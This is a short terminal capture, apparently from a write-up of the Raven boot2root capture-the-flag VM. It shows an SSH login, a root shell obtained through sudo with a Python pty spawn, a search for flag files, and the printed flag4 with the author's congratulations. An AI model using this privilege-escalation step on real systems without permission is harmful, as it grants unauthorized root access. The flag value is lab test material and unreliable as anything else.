 steven@192.168.1.110's password:
The programs included with the Debian GNU/Linux system are free softwa
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
The programs included with the Debian GNU/Linux system are free softwa
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu Apr 21 08:26:14 2022 from 192.168.1.1
$ sudo python -c 'import pty;pty.spawn("/bin/bash")'
root@target1:/home/steven# find / -type f -name 'flag*.txt' 2>/dev/nul
/var/www/flag2.txt
/root/flag4.txt
root@target1:/home/steven# cat /root/flag4.txt
______
| ___ \
| |_/ /__ ___   _____ _ __
|    // _` \ \ / / _ \ '_ \
| |\ \ (_| |\ V /  __/ | | |
\_| \_\__,_| \_/ \___|_| |_|
flag4{715dea6c055b9fe3337544932f2941ce}
CONGRATULATIONS on successfully rooting Raven!
This is my first Boot2Root VM - I hope you enjoyed it.
Hit me up on Twitter and let me know what you thought:
@mccannwj / wjmccann.github.io
root@target1:/home/steven#